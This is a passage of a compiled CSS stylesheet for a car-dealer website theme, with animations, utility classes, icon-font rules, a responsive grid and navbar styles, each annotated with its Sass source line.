  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-webkit-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@-moz-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
/*******************
 Utility Classes
 *******************/
/* line 678, template/mitsubishitrungthuong/sass/components/_global.scss */
.hide {
  display: none !important;
}
/* line 683, template/mitsubishitrungthuong/sass/components/_global.scss */
.left-align {
  text-align: left;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_global.scss */
.right-align {
  text-align: right;
}
/* line 689, template/mitsubishitrungthuong/sass/components/_global.scss */
.center, .center-align {
  text-align: center;
}
/* line 693, template/mitsubishitrungthuong/sass/components/_global.scss */
.left {
  float: left !important;
}
/* line 696, template/mitsubishitrungthuong/sass/components/_global.scss */
.right {
  float: right !important;
}
/* line 701, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 710, template/mitsubishitrungthuong/sass/components/_global.scss */
.circle {
  border-radius: 50%;
}
/* line 714, template/mitsubishitrungthuong/sass/components/_global.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* line 720, template/mitsubishitrungthuong/sass/components/_global.scss */
.truncate {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 727, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-padding {
  padding: 0 !important;
}
@font-face {
  font-family: "Material-Design-Icons";
  src: url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"], [class*="mdi-"] {
  speak: none;
  display: inline-block;
  font-family: "Material-Design-Icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* line 27, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"]:before, [class*="mdi-"]:before {
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-left, [class*="mdi-"].pull-left {
  margin-right: 0.3em;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-right, [class*="mdi-"].pull-right {
  margin-left: 0.3em;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:after {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:after {
  font-size: 2em;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:after {
  font-size: 3em;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:after {
  font-size: 4em;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:after {
  font-size: 5em;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 64, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after {
  opacity: 0.3;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 76, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after {
  content: "\e758";
}
/* line 77, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-"]:after {
  content: "\e735";
}
/* line 78, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-charging-"]:after {
  content: "\e733";
}
/* line 79, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after {
  content: "\e75d";
}
/* line 80, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after {
  content: "\e765";
}
/* line 81, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after {
  content: "\e8f7";
}
/* line 83, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 84, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after {
  content: "";
}
/* line 89, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-fw {
  width: 1.28571em;
  text-align: center;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul > li {
  position: relative;
}
/* line 101, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li.mdi-lg {
  left: -1.85714em;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-spin {
  -webkit-animation: mdi-spin 2s infinite linear;
  animation: mdi-spin 2s infinite linear;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
/* line 125, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-pulse {
  -webkit-animation: mdi-spin 1s steps(8) infinite;
  animation: mdi-spin 1s steps(8) infinite;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
@-webkit-keyframes mdi-spin {
  /* line 134, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 138, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes mdi-spin {
  /* line 144, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 148, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* line 153, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
/* line 159, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* line 165, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
/* line 171, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
/* line 177, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
:root .mdi-rotate-90, :root .mdi-rotate-180, :root .mdi-rotate-270, :root .mdi-flip-horizontal, :root .mdi-flip-vertical {
  filter: none;
}
/* line 190, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
/* line 198, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x, .mdi-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
/* line 205, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x {
  line-height: inherit;
}
/* line 208, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-2x {
  font-size: 2em;
}
/* line 211, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-inverse {
  color: #fff;
}
/* Start Icons */
/* line 1, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%;
}
@media only screen and (min-width : 601px) {
  /* line 7, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 85%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 12, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 70%;
  }
}
/* line 16, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}
/* line 21, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad {
  padding: 0;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-bot {
  padding-bottom: 0;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-top {
  padding-top: 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row:after {
  content: "";
  display: table;
  clear: both;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col {
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0.75rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s1 {
  width: 8.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s2 {
  width: 16.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s3 {
  width: 25%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s4 {
  width: 33.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s5 {
  width: 41.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s6 {
  width: 50%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s7 {
  width: 58.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s8 {
  width: 66.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s9 {
  width: 75%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s10 {
  width: 83.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s11 {
  width: 91.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s12 {
  width: 100%;
  margin-left: 0;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s1 {
  margin-left: 8.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s2 {
  margin-left: 16.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s3 {
  margin-left: 25%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s4 {
  margin-left: 33.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s5 {
  margin-left: 41.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s6 {
  margin-left: 50%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s7 {
  margin-left: 58.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s8 {
  margin-left: 66.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s9 {
  margin-left: 75%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s10 {
  margin-left: 83.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s11 {
  margin-left: 91.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s12 {
  margin-left: 100%;
}
@media only screen and (min-width : 601px) {
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m1 {
    margin-left: 8.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m2 {
    margin-left: 16.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m3 {
    margin-left: 25%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m4 {
    margin-left: 33.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m5 {
    margin-left: 41.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m6 {
    margin-left: 50%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m7 {
    margin-left: 58.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m8 {
    margin-left: 66.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m9 {
    margin-left: 75%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m10 {
    margin-left: 83.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m11 {
    margin-left: 91.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m12 {
    margin-left: 100%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l1 {
    margin-left: 8.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l2 {
    margin-left: 16.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l3 {
    margin-left: 25%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l4 {
    margin-left: 33.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l5 {
    margin-left: 41.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l6 {
    margin-left: 50%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l7 {
    margin-left: 58.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l8 {
    margin-left: 66.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l9 {
    margin-left: 75%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l10 {
    margin-left: 83.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l11 {
    margin-left: 91.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l12 {
    margin-left: 100%;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper i {
  display: block;
  font-size: 2rem;
}
@media only screen and (min-width : 993px) {
  /* line 22, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 27, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.center {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  /* line 59, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  /* line 64, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 65, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 71, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul {
  margin: 0;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_navbar.scss */
/* line 82, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul > li:hover a, nav ul > li.active a {
  color: white;
}
/* line 87, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li:hover, nav ul li.active {
  background-color: #ed1d24;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul a {
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul.left {
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field {
  margin: 0;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 128, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 133, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 153, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 157, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  .navbar-fixed {
    height: 40px;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav i, nav [class^="mdi-"], nav [class*="mdi-"], nav i.material-icons {
  display: block;
  font-size: 2rem;
  height: 50px;
  line-height: 50px;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
@media only screen and (min-width : 993px) {
  /* line 26, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 31, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
